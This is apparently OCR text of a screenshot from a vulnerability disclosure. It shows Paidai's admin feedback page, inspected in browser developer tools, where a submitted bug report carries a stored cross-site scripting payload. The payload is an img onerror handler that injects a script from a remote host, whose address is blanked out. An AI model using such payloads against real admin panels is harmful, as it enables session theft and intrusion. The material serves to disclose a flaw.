 www.paidai.com/admin/
百度 <Ctrl+K>
Paidai 管理中心
常规设置
常规设置
公告管理
动态管理
管理日志
举报管理
垃圾广告(6)
友情链接
意见反馈(4)
统计分析
用户
管理中心 - 意见反馈
所有意见 BUG处理 处理中(124) 产品部 运营部 我的任务(0) 添加员工
BUG处理 - BUG详情页
BUG描述 你好，贵站存在漏洞，已提交wooyun，请注意查收，谢谢！">
提交时间 11分钟前
提交人 wooyun 游客
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 td < tr < tbody < table < form < div#listDiv.list-div < body < html < frame#main-frame < frameset#frame-body < frameset < html
<td width="100px" style="background-color: rgb(255, 255, 255);">BUG描述</td>
<td align="left" style="background-color: rgb(255, 255, 255);">
你好，贵站存在漏洞，已提交wooyun，请注意查收，谢谢！">
<img onerror="var s=createElement('script');document.body.appendChild(s);s.src='http:// ;" src="x">
</td>
</tr>
<tr>
<tr>
<tr>
<tr>
<tr align="center">
<tr>
</tbody>
</table>
</form>
</div>
<div class="pop_frame">
<script src="http://www.paidai.com/scripts/pms/pms.js?v=20120913" language="javascript" type="text/javascript">
<script src="http://www.paidai.com/scripts/jquery.boxy.js?v=100" language="javascript" type="text/javascript">
<div id="footer">
<script language="JavaScript">
<script src="http:// ">
<script src="http:// ">
</body>
样式 计算出的样式 布局 DOM
element.style
{
background-color: #FFFFFF;
}
.list- main.c...0130603 (第 138 行)
td {
background: none repeat scroll
0 0 #FFFFFF;
line-height: 22px;
}
p, td, genera...0120921 (第 8 行)
div {
font: 12px "sans-
serif","Arial","Verdana";
}
继承自 div#listDiv.list-div
p, td, genera...0120921 (第 8 行)
div {
font: 12px "sans-
serif","Arial","Verdana";
}
继承自 body
body { genera...0120921 (第 1 行)
www.wooyun.org